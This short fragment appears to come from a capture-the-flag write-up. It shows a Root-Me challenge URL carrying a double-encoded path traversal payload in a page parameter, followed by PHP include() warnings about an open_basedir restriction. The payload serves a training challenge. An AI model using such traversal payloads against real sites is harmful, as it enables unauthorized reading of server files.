 Không bảo mật challenge01.root-me.org/web-serveur/ch45/index.php?page=%252e%252e%252f%252e%252e%252f
Warning: include(): open_basedir restriction in effect. File(../../.inc.php) is not within the allowed path(s): (/challenge/web-serveur/ch45:/tmp) in /challenge/web-serveur/ch45/index.php on line 7
Warning: include(../../.inc.php): failed to open stream: Operation not permitted in /challenge/web-serveur/ch45/index.php on line 7
Warning: include(): Failed opening '../../.inc.php' for inclusion (include_path='.:/usr/share/php') in /challenge/web-serveur/ch45/index.php on line 7